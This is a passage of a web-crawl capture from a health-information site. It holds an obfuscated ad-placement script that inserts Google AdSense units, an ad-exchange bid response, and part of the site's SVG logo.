c===A(0x42,ai.f,0x46,0x4a)?c:0x1,g=document[z(ai.g,0x4d0,ai.h,0x4e7)](z(0x4dc,0x4cd,ai.i,ai.j));g[A(ai.k,0x40,0x2b,ai.l)]=z(0x4c4,ai.m,ai.n,0x4c2),g[A(ai.o,0x4d,ai.p,0x61)]=A(0x50,0x4d,ai.p,0x5a),g[z(0x4ce,ai.q,ai.r,ai.s)]=z(ai.t,0x4ad,0x4b3,0x4c3),document[z(ai.u,0x4d8,ai.s,ai.v)](A(ai.w,0x48,ai.aj,ai.ak))[0x0]['appendChild'](g);function h(o){function B(d,e,f,g){return z(e,e-T.d,f-T.e,f- -T.f);}function C(d,e,f,g){return A(d-0xed,d-0x551,e,g-0x16f);}var q=Math[B(-0x1,V.d,0xe,-V.e)](Math[B(-V.f,-V.g,-0x1,V.h)]()*(o[B(-V.i,V.j,-0xa,-0xc)]-0x1-0x0+0x1))+0x0;return o[q];}function z(d,e,f,g){return b(g-W.d,d);}function i(o,p){var Y={d:0x127,e:0x12b};function D(d,e,f,g){return A(d-0x144,d-X.d,f,g-X.e);}var q=[];while(p>0x0&&p<=o[D(Z.d,Z.e,Z.f,Z.g)]){var r=h(o);o['splice'](o[E(-0xe2,-0xe3,-Z.h,-Z.i)](r),0x1),q[D(0x421,Z.j,Z.k,0x434)](r),p--;}function E(d,e,f,g){return A(d-Y.d,d- -Y.e,g,g-0x53);}return q;}function A(d,e,f,g){return b(e- -0x16c,f);}function j(o){var a1={d:0x26,e:0x5df};function G(d,e,f,g){return z(e,e-a1.d,f-0x32,d- -a1.e);}function F(d,e,f,g){return A(d-a2.d,g-a2.e,e,g-0x1dd);}return Array[F(a3.d,0x460,a3.e,a3.f)][G(-a3.g,-0xf5,-0xf7,-0x103)][G(-0x10e,-a3.h,-a3.i,-a3.j)](o);};function k(o){var a4={d:0x16f,e:0x57c};function H(d,e,f,g){return z(e,e-a4.d,f-0xb4,g- -a4.e);}return Math[H(-a5.d,-a5.e,-0x9e,-a5.f)](o[0x0],0x2)+o[0x1];}function l(o,p){var a7={d:0x126,e:0x6},a6={d:0xb0,e:0x596},q=I(-a8.d,-0x129,-0x131,-a8.e)+p+';',r=document[I(-a8.f,-a8.g,-a8.h,-0x10e)](I(-a8.i,-0x12d,-a8.h,-0x11d));function J(d,e,f,g){return z(f,e-0xd6,f-a6.d,g- -a6.e);}r[J(-0xd0,-a8.j,-0xcb,-0xcd)](J(-a8.k,-a8.l,-a8.m,-a8.n),I(-a8.o,-0x11d,-a8.p,-0x10f)),r[I(-0x131,-0x130,-0x128,-a8.q)](J(-a8.r,-0xc0,-0xbe,-a8.s),q),r[J(-a8.t,-0xe3,-a8.u,-a8.v)](J(-a8.w,-0xa6,-0xb7,-0xb5),'ca-pub-'+k(d)),r[I(-a8.a9,-0x130,-0x138,-0x13b)]('data-ad-slot',e),o[I(-0x120,-a8.aa,-0x115,-a8.ab)][J(-0xe4,-0xc1,-a8.t,-0xd5)](r,o),(adsbygoogle=window['adsbygoogle']||[])[I(-0x139,-0x133,-a8.ac,-a8.ad)]({});function I(d,e,f,g){return A(d-a7.d,e- -0x16e,g,g-a7.e);}o['remove']();}function m(){var ac={d:0x114,e:0xdf,f:0x226},ab={d:0xb8,e:0xdb},a9={d:0x70,e:0x32};function K(d,e,f,g){return A(d-a9.d,f-0x144,g,g-a9.e);}function L(d,e,f,g){return z(d,e-aa.d,f-0xfd,g- -0x2d4);}try{var o={'div[data-fuse*=\x2222453978182\x22]':K(ae.d,ae.e,0x18e,0x189),'div[data-fuse*=\x2222453978188\x22]':L(0x1ea,0x217,0x20e,0x201),'div[data-fuse*=\x2222453978191\x22]':L(ae.f,ae.g,0x1ef,0x201),'div[data-fuse*=\x2222453978194\x22]':K(ae.h,0x183,ae.i,0x18f),'div[data-fuse*=\x2222453946245\x22]':K(ae.j,0x17f,ae.i,0x17f),'div[data-fuse*=\x2222453977777\x22]':'width:300px;height:600px;'};window['innerWidth']<=0x1a4&&(o={'div[data-fuse*=\x2222453978188\x22]':K(0x179,0x1a6,ae.i,ae.k),'div[data-fuse*=\x2222453978191\x22]':'width:336px;height:280px;','div[data-fuse*=\x2222453978194\x22]':K(0x17f,0x1a3,0x18e,0x191),'div[data-fuse*=\x2222453946245\x22]':K(ae.l,ae.m,0x18e,ae.n),'div[data-fuse*=\x2222453977777\x22]':'width:300px;height:600px;'});var p=[];Object[K(ae.o,ae.p,ae.l,0x19b)](o)['forEach'](function(u){function N(d,e,f,g){return L(e,e-0x1e5,f-ab.d,g- -ab.e);}function M(d,e,f,g){return L(d,e-ac.d,f-ac.e,g-ac.f);}var w=document[M(ad.d,ad.d,ad.e,0x431)](u);w&&w[N(ad.f,ad.g,ad.h,0x119)]>0x0&&p[N(0x127,0x10c,0x12a,0x117)](u);});var q=i(p,c);q[L(ae.q,0x1f3,0x20f,0x203)]<0x1&&(q=i(p,0x1));for(var r=0x0;r<q[K(0x17b,0x184,0x190,0x19e)];r++){var s=document[L(ae.r,ae.s,0x206,0x20b)](q[r]),t=o[q[r]];l(s,t);}}catch(u){}}var n=setInterval(function(){function P(d,e,f,g){return z(f,e-0x135,f-0x77,g- -af.d);}function O(d,e,f,g){return A(d-0x96,f-0x3ab,e,g-0x1b6);}var o=document[O(ah.d,0x41b,ah.e,0x3f5)](O(0x3d7,ah.f,ah.g,0x3f9));o[O(ah.h,ah.i,ah.j,ah.k)]>0x1&&(setTimeout(m,0x64),clearInterval(n));},0x64);}());

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -85
content:
{"id":"239179f3-5e22-499b-b76d-a25d4df40d59","nbr":0}

--- FILE ---
content_type: image/svg+xml
request_url: https://assets.organicfacts.net/img/of-logo-tagline.svg
body_size: 24876
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1800" height="900"><g fill="#39b54a"><path d="M316.274 773.733c0-.935.748-1.775 1.775-1.775h11.12a1.84 1.84 0 0 1 1.775 1.775v49.9h22.24c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775H318.05c-1.027 0-1.775-.84-1.775-1.775v-61.86z"/><use xlink:href="#BS"/><use xlink:href="#BT"/><path d="M461.293 788.778v-15.045c0-.935.842-1.775 1.775-1.775h9.625c1.215 0 2.056 1.027 1.683 2.336l-4.485 14.857c-.188.748-1.028 1.402-1.683 1.402h-5.14c-.933 0-1.775-.842-1.775-1.775zm18.037 39.714l4.392-7.756c.747-1.215 2.523-1.028 3.177-.562.374.188 7.103 5.14 13.27 5.14 3.737 0 6.447-2.336 6.447-5.606 0-3.925-3.27-6.915-9.624-9.438-8.037-3.178-18.13-9.438-18.13-20.65 0-9.25 7.195-18.596 21.586-18.596 9.72 0 17.193 4.952 19.997 7.008 1.12.654.935 2.337.56 3l-4.766 7.195c-.654 1.028-2.336 1.87-3.177 1.215-.84-.467-7.663-5.606-13.363-5.606-3.363 0-5.887 2.243-5.887 4.766 0 3.458 2.804 6.074 10.186 9.064 7.3 2.896 18.876 8.597 18.876 21.306 0 9.624-8.316 19.343-22.053 19.343-12.148 0-18.876-5.046-21.025-7.195-.936-.936-1.216-1.3-.468-2.617z"/><use xlink:href="#BU"/><path d="M620.517 773.733c0-.935.748-1.775 1.775-1.775h38.687c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775h-25.885v11.587H656.4a1.84 1.84 0 0 1 1.775 1.775v10.186c0 1.028-.84 1.775-1.775 1.775h-21.306v12.615h25.885c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775h-38.687c-1.027 0-1.775-.84-1.775-1.775v-61.86zm63.167 11.96h-13.362c-1.028 0-1.775-.84-1.775-1.775v-10.186c0-.935.747-1.775 1.775-1.775h41.5c1.028 0 1.775.84 1.775 1.775v10.186c0 .935-.747 1.775-1.775 1.775H698.45v49.9c0 .935-.842 1.775-1.775 1.775H685.46a1.84 1.84 0 0 1-1.775-1.775v-49.9zm59.896-11.96a1.84 1.84 0 0 1 1.775-1.775h11.12c1.028 0 1.775.84 1.775 1.775v23.548h26.726v-23.548c0-.935.747-1.775 1.775-1.775h11.12a1.84 1.84 0 0 1 1.775 1.775v61.86c0 .935-.842 1.775-1.775 1.775h-11.12c-1.028 0-1.775-.84-1.775-1.775v-24.576H758.25v24.576c0 .935-.747 1.775-1.775 1.775h-11.12a1.84 1.84 0 0 1-1.775-1.775v-61.86zm72.135 0c0-.935.748-1.775 1.775-1.775h38.687c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775h-25.885v11.587h21.306a1.84 1.84 0 0 1 1.775 1.775v10.186c0 1.028-.84 1.775-1.775 1.775h-21.306v12.615h25.885c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775H817.5c-1.027 0-1.775-.84-1.775-1.775v-61.86zm46.345 61.207l29.248-62.9c.28-.56.935-1.027 1.6-1.027h.935c.654 0 1.3.467 1.6 1.027l29.248 62.9c.56 1.215-.188 2.43-1.6 2.43H912.7c-1.682 0-2.43-.56-3.27-2.336l-3.364-7.382H880.66l-3.364 7.475c-.467 1.122-1.495 2.243-3.363 2.243h-10.28c-1.4 0-2.15-1.215-1.6-2.43zm38.407-19.997l-7.102-15.418h-.094l-7 15.418h14.205zm31.863-41.2c0-.935.748-1.775 1.775-1.775h11.12a1.84 1.84 0 0 1 1.775 1.775v49.9h22.24c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775h-35.136c-1.027 0-1.775-.84-1.775-1.775v-61.86zm52.605 11.96h-13.362c-1.028 0-1.775-.84-1.775-1.775v-10.186c0-.935.747-1.775 1.775-1.775h41.5c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775H999.7v49.9c0 .935-.842 1.775-1.775 1.775H986.7a1.84 1.84 0 0 1-1.775-1.775v-49.9z"/><use xlink:href="#BV"/><path d="M1108.37 805.877l-20.65-31.2c-.748-1.215 0-2.7 1.495-2.7h12.147c.748 0 1.215.467 1.495.84l13 19.156 12.988-19.156c.28-.374.654-.84 1.495-.84h12.148c1.495 0 2.242 1.495 1.495 2.7l-20.932 31.117v29.8a1.84 1.84 0 0 1-1.775 1.775h-11.12c-1.028 0-1.775-.84-1.775-1.775v-29.716zm72.136-20.183h-13.362c-1.028 0-1.775-.84-1.775-1.775v-10.186c0-.935.747-1.775 1.775-1.775h41.5c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775h-13.362v49.9c0 .935-.842 1.775-1.775 1.775h-11.214a1.84 1.84 0 0 1-1.775-1.775v-49.9zm67.652-14.67c18.688 0 33.64 15.045 33.64 33.733s-14.95 33.547-33.64 33.547-33.547-14.857-33.547-33.547 14.858-33.733 33.547-33.733zm0 52.33c10.28 0 18.688-8.4 18.688-18.596 0-10.28-8.4-18.782-18.688-18.782-10.186 0-18.596 8.503-18.596 18.782 0 10.186 8.4 18.596 18.596 18.596z"/><use xlink:href="#BU" x="738.179"/><use xlink:href="#BS" x="994.677"/><use xlink:href="#BT" x="994.676"/><use xlink:href="#BV" x="436.928"/><use xlink:href="#BS" x="1169.224"/><path d="M1588 773.733c0-.935.748-1.775 1.775-1.775h27.94c11.213 0 20.37 9.063 20.37 20.184 0 8.598-5.7 15.512-13.83 18.782l12.802 23.735c.654 1.215 0 2.7-1.6 2.7h-12.428c-.748 0-1.3-.467-1.495-.84l-12.43-24.763h-6.447v23.828a1.84 1.84 0 0 1-1.775 1.775h-11.12c-1.027 0-1.775-.84-1.775-1.775v-61.86zm28.5 26.164c3.83 0 7.102-3.55 7.102-7.476s-3.27-7.102-7.102-7.102h-13.83v14.577h13.83zM317.183 873.194h1316.444"/></g><path fill="#329979" d="M317.183 871.288h1316.444v3.812H317.183z"/><path fill="#39b54a" d="M317.184 734.39h1316.443"/><path fill="#329979" d="M317.183 732.485h1316.444v3.812H317.183z"/><g fill="#0a6c38"><path d="M741.78 198.44c8.3-5.01 14.367-13.72 17.862-23.056 3.088-7.61 3.57-14.087 1.432-19.435-2.143-5.348-6.66-8.022-13.552-8.022s-13.25 2.38-19.072 7.134c-5.83 4.754-10.402 11.532-13.726 20.323-3.33 7.61-3.923 14.08-1.78 19.43s6.53 8.022 13.187 8.022c5.847.001 11.084-1.635 15.65-4.395z"/><path d="M837.316 281.106c.813-2.167 1.9-3.592 3.25-4.27 1.354-.677 2.644-.813 3.863-.406 1.225.406 2.103 1.354 2.644 2.844.542 1.496.406 3.32-.407 5.488-7.59 20.342-17.968 36.613-31.112 48.816-13.157 12.202-27.05 18.303-41.696 18.303-7.32 0-13.563-1.354-18.7-4.07-5.153-2.71-8.952-6.914-11.4-12.61s-3.392-12.944-2.844-21.76c.535-8.8 2.844-19.18 6.914-31.118l17.897-51.247c1.625-4.61 2.502-9.358 2.644-14.24.13-4.882-.884-9.216-3.05-13.015-1.1-1.896-2.238-3.592-3.457-5.082l-3.457-4.276-4.07-4.063c-.812 3.25-2.102 8.817-3.863 16.678l-5.9 27.05-7.114 32.13-7.733 31.93c-2.58 10.035-5.224 18.78-7.933 26.236-2.71 7.462-5.153 12.402-7.32 14.846-4.882 5.424-10.983 8.946-18.304 10.57-7.32 1.632-16.678 2.445-28.068 2.445a828.52 828.52 0 0 0 32.137-62.843c9.758-21.283 18.162-40.883 25.217-58.78 8.403-20.6 15.865-40.67 22.373-60.2l21.147 15.053c5.695 4.61 11.525 9.494 17.49 14.64 5.966 5.16 10.712 10.313 14.24 15.46 4.876 7.056 7.656 13.698 8.333 19.93.677 6.243-.47 13.563-3.457 21.967l-16.672 48.403c-3.528 9.764-4.818 16.75-3.87 20.948.948 4.205 3.32 6.307 7.12 6.307 2.167 0 5.017-.877 8.545-2.644 3.522-1.76 7.32-4.682 11.383-8.745 4.07-4.07 8.34-9.423 12.815-16.072 4.484-6.637 8.61-14.84 12.416-24.605z"/><path d="M953.232 187.145c24.676 0 42.166 8.004 52.472 23.998l-16.272 47.6-14.847 43.114-14.027 41.082c8.133-1.625 15.66-4.476 22.573-8.54a104.47 104.47 0 0 0 19.116-14.44c5.83-5.553 10.912-11.654 15.253-18.304 4.334-6.643 7.997-13.486 10.983-20.54.813-2.167 1.96-3.592 3.457-4.27 1.5-.677 2.844-.813 4.07-.406 1.22.406 2.096 1.354 2.644 2.844.536 1.496.406 3.32-.406 5.488-2.715 7.327-6.38 14.718-10.983 22.173-4.618 7.462-10.313 14.44-17.084 20.948-6.785 6.508-14.647 12.273-23.592 17.285-8.952 5.024-19.116 8.603-30.506 10.777l-4.882 13.627c-1.36 3.663-2.174 6.03-2.438 7.12-8.952 22.502-20.612 38.567-34.98 48.196-14.376 9.622-31.596 14.44-51.66 14.44-14.918 0-26.165-3.728-33.756-11.183-7.59-7.462-11.596-16.207-12.002-26.236-.407-10.035 2.715-20.206 9.358-30.506 6.643-10.306 16.736-18.303 30.3-23.998-7.868-4.334-13.563-11.32-17.084-20.948-3.522-9.623-4.812-20.4-3.863-32.337.954-11.932 4.07-24.198 9.358-36.813 5.288-12.608 12.873-24.127 22.773-34.57 9.9-10.435 21.967-18.98 36.207-25.63 14.233-6.636 30.84-9.963 49.82-9.963zM862.12 427.94c5.96 0 11.454-2.232 16.472-6.707s9.764-10.577 14.24-18.304c4.476-7.733 8.604-16.678 12.402-26.85 3.8-10.164 7.59-20.948 11.4-32.337-9.223 0-17.627 2.11-25.217 6.307-7.597 4.2-14.234 9.416-19.93 15.66-5.695 6.237-10.242 12.944-13.628 20.135-3.393 7.178-5.56 13.892-6.508 20.135-.954 6.23-.548 11.448 1.22 15.66 1.762 4.2 4.947 6.302 9.56 6.302zm98.843-222.492c-.548-1.354-1.696-2.844-3.457-4.476-1.767-1.625-4.547-2.438-8.34-2.438-7.87 0-15.46 3.32-22.78 9.964-7.32 6.65-13.898 14.988-19.73 25.017-5.837 10.035-10.848 20.948-15.046 32.744-4.21 11.796-7.19 22.715-8.952 32.744-1.767 10.035-2.103 18.374-1.02 25.017s4.07 9.964 8.952 9.964c3.25 0 6.437-.948 9.558-2.85 3.115-1.9 6.166-4.476 9.152-7.726 2.98-3.257 5.76-6.978 8.34-11.183a409.95 409.95 0 0 0 7.526-12.815c5.147-10.03 10.164-21.56 15.047-34.575l20.748-59.386z"/><path d="M1214.768 281.106c.813-2.167 1.967-3.592 3.457-4.27s2.78-.813 3.863-.406 1.967 1.354 2.644 2.844c.677 1.496.612 3.32-.2 5.488-7.598 20.342-17.968 36.613-31.12 48.816-13.157 12.202-27.05 18.303-41.69 18.303-10.313 0-18.304-2.51-24-7.526s-8.816-12.944-9.358-23.798c-6.243 7.868-13.7 15.053-22.373 21.56-8.68 6.508-18.7 9.764-30.1 9.764-11.93 0-21.22-4.07-27.86-12.202-6.65-8.14-10.506-18.304-11.6-30.506s.542-25.424 4.876-39.664c4.34-14.234 11.4-27.455 21.154-39.658s22.302-22.366 37.626-30.506c15.317-8.133 33.556-12.202 54.704-12.202 14.646 0 26.1 1.973 34.375 5.9 8.268 3.934 14.976 9.964 20.135 18.097l-15.053 43.934-5.695 16.878-5.288 15.253-4.27 11.996c-1.22 3.4-1.974 5.63-2.238 6.714-3.528 9.764-4.818 16.75-3.863 20.948.948 4.205 3.186 6.307 6.714 6.307 2.167 0 5.082-.877 8.745-2.644 3.656-1.76 7.52-4.682 11.59-8.745 4.07-4.07 8.268-9.423 12.61-16.072 4.336-6.637 8.405-14.84 12.204-24.605zm-62.23-75.658c-.548-1.354-1.767-2.844-3.663-4.476-1.903-1.625-4.747-2.438-8.54-2.438-7.868 0-15.395 3.32-22.58 9.964-7.185 6.65-13.763 14.988-19.722 25.017-5.972 10.035-11.054 20.948-15.253 32.744-4.21 11.796-7.12 22.715-8.745 32.744-1.632 10.035-1.903 18.374-.82 25.017s4.07 9.964 8.952 9.964c3.257 0 6.436-.948 9.558-2.85 3.115-1.9 6.1-4.476 8.952-7.726 2.844-3.257 5.624-6.978 8.332-11.183s5.153-8.475 7.327-12.815c5.147-10.03 10.164-21.56 15.046-34.575l21.153-59.386z"/><path d="M1348.18 334.39c4.07 0 8.546-1.354 13.428-4.07 4.876-2.71 9.687-6.437 14.434-11.183 4.747-4.74 9.287-10.377 13.627-16.885 4.334-6.508 8.14-13.42 11.4-20.74.813-2.167 1.967-3.592 3.457-4.27s2.78-.812 3.863-.406 1.896 1.36 2.445 2.844c.535 1.496.406 3.328-.406 5.495-2.715 7.32-6.507 14.982-11.4 22.98-4.882 8.004-10.648 15.233-17.29 21.702s-13.97 11.828-21.96 16.065c-8.004 4.25-16.478 6.366-25.424 6.366-7.32 0-13.763-1.7-19.322-5.09-5.56-3.386-9.7-8.54-12.402-15.453-2.715-6.914-3.663-15.388-2.85-25.424.813-10.03 4.07-21.825 9.765-35.388 9.487-22.78 15.317-38.98 17.49-48.603 2.167-9.623.264-15.117-5.695-16.478-4.07-.813-9.223 1.1-15.46 5.695-6.236 4.618-13.157 12.68-20.74 24.204-7.597 11.525-15.866 26.843-24.81 45.96-8.952 19.122-18.04 42.65-27.255 70.576l-.406-.407h-1.22c-11.938 0-20.27-4.405-25.017-13.22-4.74-8.8-4.534-20.54.613-35.182l40.264-116.334h4.476c4.61 0 8.8 1.1 12.61 3.257 3.8 2.174 6.914 4.947 9.358 8.34 2.438 3.392 4.07 7.255 4.882 11.6s.406 8.68-1.225 13.015l-1.625 4.07c8.14-12.203 16.742-21.896 25.83-29.08 9.08-7.185 18.774-10.783 29.08-10.783 21.154 0 33.692 7.346 37.626 22.032 3.928 14.68.206 36.304-11.184 64.848-8.4 21.22-13.157 36.5-14.24 45.888-1.088 9.385.673 14.074 5.284 14.074z"/><path d="M1490.538 281.106c.813-2.167 1.896-3.592 3.25-4.27s2.644-.813 3.87-.406c1.22.406 2.096 1.354 2.644 2.844.535 1.496.406 3.32-.413 5.488-7.59 20.342-17.89 36.613-30.912 48.816-13.015 12.202-26.984 18.303-41.895 18.303-7.32 0-13.563-1.354-18.7-4.07-5.153-2.71-8.945-6.914-11.4-12.61-2.438-5.695-3.386-12.944-2.844-21.76.548-8.8 2.844-19.18 6.914-31.118l23.592-68.738c2.98-7.862 7.79-14.24 14.44-19.122 6.643-4.876 14.163-7.32 22.573-7.32h21.56l-41.083 118.772c-3.528 9.764-4.818 16.75-3.863 20.948.948 4.205 3.315 6.307 7.114 6.307 2.167 0 5.018-.877 8.546-2.644 3.52-1.76 7.385-4.682 11.6-8.745 4.205-4.07 8.474-9.423 12.815-16.072 4.334-6.637 8.404-14.84 12.202-24.605zm2.438-116.335c-5.424 5.695-11.525 8.817-18.304 9.358-6.778.548-12.473-1.5-17.084-6.1-4.61-4.882-6.778-10.984-6.508-18.304s2.986-13.827 8.14-19.522c5.417-5.695 11.52-8.8 18.304-9.358 6.772-.542 12.466 1.496 17.084 6.1 4.605 4.882 6.772 10.983 6.508 18.303-.277 7.32-2.986 13.835-8.14 19.523z"/><path d="M1605.234 207.08c-3.25-7.59-8.817-11.39-16.678-11.39-6.78 0-13.215 3.528-19.316 10.57-6.1 7.056-11.532 15.866-16.272 26.443-4.747 10.577-8.546 22.03-11.4 34.37-2.844 12.344-4.27 23.798-4.27 34.37 0 10.577 1.483 19.393 4.476 26.443 2.98 7.056 8.133 10.57 15.453 10.57 12.473 0 24.205-4.676 35.188-14.028 10.977-9.358 21.212-23.798 30.705-43.32 1.084-1.896 2.302-3.186 3.663-3.863 1.354-.677 2.644-.812 3.863-.406s2.096 1.3 2.644 2.644c.542 1.354.406 3.115-.406 5.282-4.882 11.938-10.513 22.244-16.885 30.92-6.372 8.68-13.215 15.86-20.535 21.554-7.326 5.695-14.917 9.906-22.78 12.608-7.868 2.71-15.6 4.07-23.186 4.07-17.897 0-31.595-4.198-41.083-12.608-9.494-8.404-15.46-18.98-17.897-31.725s-1.554-26.507 2.644-41.29c4.2-14.775 10.913-28.532 20.135-41.283 9.216-12.744 20.742-23.32 34.576-31.725 13.828-8.403 29.28-12.615 46.365-12.615 7.05 0 12.95 1.225 17.697 3.663 4.74 2.438 8.197 5.695 10.37 9.764 1.896 3.25 2.374 6.3 1.426 9.152-.954 2.844-2.58 5.018-4.882 6.508a9.83 9.83 0 0 1-7.527 1.425c-2.714-.543-4.745-2.58-6.1-6.102z"/></g><g fill="#339947"><path d="M1031.802 375.177c8.755 1.04 14.64 4.06 17.663 9.062 3.02 5.007 3.907 11.1 2.657 18.293s-4.273 15.165-9.067 23.92-10.737 17.46-17.822 26.106-14.902 16.835-23.448 24.544-17.192 14.173-25.947 19.383c5.83 4.8 10.47 11.253 13.91 19.384s5.676 16.885 6.722 26.264c7.084 3.336 14.173 4.48 21.262 3.44s12.398-5.106 15.943-12.195c1.666-3.128 3.594-4.268 5.785-3.44 2.186.838 2.76 2.92 1.72 6.25-1.67 4.8-4.016 8.6-7.035 11.412s-6.568 4.8-10.634 5.944c-4.06 1.145-8.388 1.562-12.973 1.25s-9.067-1.3-13.444-2.97c0 9.176-1.09 18.19-3.282 27.042-2.186 8.864-5.627 16.776-10.316 23.76s-10.683 12.666-17.98 17.044-15.943 6.564-25.947 6.564c-6.88 0-12.245-1.25-16.102-3.753-3.857-2.498-6.618-5.68-8.29-9.533-1.666-3.862-2.444-8.185-2.345-12.98.11-4.794.63-9.484 1.567-14.07s2.087-8.854 3.44-12.82c1.353-3.956 2.45-6.98 3.282-9.062l26.89-80.667c4.377-13.55 9.424-27.042 15.16-40.487s12.086-25.377 19.076-35.803c6.98-10.415 14.64-18.65 22.978-24.697 8.333-6.044 17.196-8.444 26.576-7.19zM942.38 618.104c3.544 0 7.14-2.4 10.787-7.188 3.643-4.8 7.084-10.946 10.316-18.447s6.043-15.893 8.442-25.17 4.115-18.496 5.16-27.672c-4.8-4.79-8.34-9.895-10.63-15.318l-16.26 48.458-5.627 17.5c-1.67 5.418-2.97 10.212-3.906 14.38s-1.31 7.45-1.095 9.85c.204 2.394 1.14 3.594 2.81 3.594zm38.148-136.938c5.83-5.2 11.412-11.15 16.726-17.822 5.314-6.667 10.207-13.55 14.694-20.637s8.333-14.12 11.565-21.104 5.682-13.232 7.352-18.76 2.345-10.108 2.033-13.757-1.72-5.785-4.224-6.4c-3.128-.624-6.4 1.15-9.85 5.315-3.435 4.174-7.034 10.32-10.782 18.447-3.753 8.13-7.768 17.98-12.036 29.546-4.278 11.57-8.7 24.34-13.29 38.3l-2.186 6.88z"/><path d="M1176.87 533.377c.625-1.666 1.512-2.76 2.657-3.282s2.136-.624 2.97-.312 1.512 1.04 2.032 2.186.47 2.553-.154 4.22c-5.84 15.636-13.81 28.143-23.92 37.522s-20.79 14.07-32.045 14.07c-7.927 0-14.07-1.93-18.447-5.785s-6.777-9.95-7.193-18.293c-4.8 6.048-10.53 11.57-17.197 16.573s-14.38 7.505-23.136 7.505c-9.17 0-16.3-3.128-21.416-9.38s-8.076-14.07-8.908-23.448.416-19.542 3.748-30.488 8.755-21.104 16.26-30.483 17.143-17.192 28.92-23.448 25.793-9.38 42.05-9.38c11.258 0 20.062 1.517 26.423 4.536 6.355 3.024 11.51 7.66 15.477 13.9l-11.57 33.77-4.377 12.974-4.065 11.724-3.282 9.22c-.937 2.612-1.517 4.328-1.72 5.16-2.712 7.505-3.703 12.874-2.97 16.102s2.45 4.848 5.16 4.848c1.666 0 3.907-.674 6.722-2.033 2.81-1.353 5.78-3.6 8.908-6.722s6.355-7.243 9.692-12.354c3.332-5.103 6.46-11.41 9.38-18.914zm-47.834-58.155c-.422-1.04-1.358-2.186-2.816-3.44-1.462-1.25-3.65-1.874-6.564-1.874-6.048 0-11.833 2.553-17.356 7.66s-10.58 11.52-15.16 19.23c-4.59 7.714-8.497 16.102-11.724 25.17-3.237 9.067-5.473 17.46-6.722 25.17-1.254 7.714-1.462 14.124-.63 19.23s3.128 7.66 6.88 7.66c2.504 0 4.948-.73 7.347-2.19 2.394-1.452 4.69-3.44 6.88-5.94 2.186-2.504 4.323-5.364 6.405-8.596a104.91 104.91 0 0 0 5.631-9.85c3.956-7.71 7.813-16.573 11.565-26.577l16.26-45.65z"/><path d="M1265.032 476.476c-2.498-5.835-6.777-8.755-12.82-8.755-5.2 0-10.158 2.712-14.848 8.125-4.69 5.423-8.864 12.195-12.507 20.325-3.65 8.13-6.57 16.934-8.755 26.418s-3.28 18.293-3.28 26.418 1.14 14.907 3.44 20.325c2.29 5.424 6.25 8.125 11.878 8.125 9.587 0 18.605-3.594 27.047-10.782s16.305-18.293 23.602-33.3c.833-1.457 1.77-2.45 2.816-2.97 1.04-.52 2.033-.625 2.97-.312s1.61.992 2.033 2.033c.417 1.04.312 2.394-.312 4.06-3.753 9.176-8.08 17.098-12.978 23.766s-10.158 12.2-15.784 16.568-11.466 7.615-17.51 9.69c-6.048 2.082-11.992 3.128-17.822 3.128-13.756 0-24.286-3.227-31.578-9.69-7.297-6.46-11.883-14.6-13.757-24.385s-1.195-20.375 2.033-31.737 8.388-21.932 15.477-31.733 15.943-17.926 26.576-24.385 22.507-9.697 35.64-9.697c5.418 0 9.954.942 13.603 2.816s6.3 4.377 7.972 7.505c1.457 2.5 1.824 4.843 1.095 7.034s-1.983 3.857-3.753 5.002-3.703 1.512-5.785 1.095c-2.088-.416-3.65-1.982-4.69-4.69z"/><path d="M1346.948 533.377c.625-1.666 1.453-2.76 2.5-3.282s2.032-.624 2.97-.312c.942.312 1.67 1.04 2.19 2.186s.47 2.553-.16 4.22c-5.835 15.636-13.806 28.143-23.914 37.522-10.113 9.38-20.79 14.07-32.05 14.07-5.627 0-10.47-1.04-14.535-3.128-4.065-2.082-7.035-5.314-8.913-9.69s-2.548-9.95-2.033-16.726c.526-6.772 2.345-14.744 5.473-23.92l4.378-13.286 5.314-15.477 5.94-16.726 5.944-16.726h-13.132l4.065-8.755h11.878l2.816-7.818c2.3-6.88 4.843-12.66 7.66-17.35s6.202-8.388 10.163-11.1c3.956-2.707 8.542-4.635 13.757-5.785 5.205-1.145 11.357-1.72 18.446-1.72h.312a323.81 323.81 0 0 1-4.377 12.82l-5.002 13.9-5.944 17.044 20.325-1.88-5.94 10.634h-17.5l-27.513 80.35c-2.712 7.505-3.703 12.874-2.97 16.102.723 3.232 2.444 4.848 5.155 4.848 1.666 0 3.912-.674 6.722-2.033 2.816-1.353 5.785-3.6 8.913-6.722s6.355-7.243 9.692-12.354c3.332-5.102 6.46-11.408 9.38-18.913z"/><path d="M1361.95 488.354c2.3-8.542 7.97-15.214 17.038-20.008s19.854-7.193 32.362-7.193c5.627 0 10.212.907 13.757 2.727 3.54 1.82 6.25 4.238 8.13 7.277 1.453 2.503 1.82 4.848 1.09 7.034-.73 2.19-1.983 3.862-3.748 5.002a7.51 7.51 0 0 1-5.785 1.095c-2.087-.416-3.753-1.978-5.002-4.69-2.503-6.043-6.776-9.067-12.82-9.067-3.336 0-6.618 1.412-9.85 4.238s-4.844 6.53-4.844 11.12c0 4.808 1.458 9.305 4.378 13.484l9.22 13.326c3.232 4.7 6.043 9.93 8.442 15.675s3.074 12.696 2.033 20.846c-1.25 8.566-3.96 15.412-8.13 20.528s-8.963 9.042-14.38 11.76-11.154 4.496-17.197 5.33c-6.048.838-11.363 1.254-15.943 1.254-7.297 0-13.187-.674-17.663-2.033-4.48-1.353-7.922-3.074-10.32-5.16-2.4-2.082-3.956-4.323-4.7-6.722-.724-2.394-.883-4.635-.466-6.722.422-2.3 1.304-4.01 2.657-5.156s2.81-1.88 4.377-2.19 3.078-.203 4.53.312c1.462.526 2.612 1.408 3.44 2.657 1.25 1.88 1.874 3.648 1.874 5.314 0 1.67.055 3.183.16 4.536.11 1.358.575 2.553 1.408 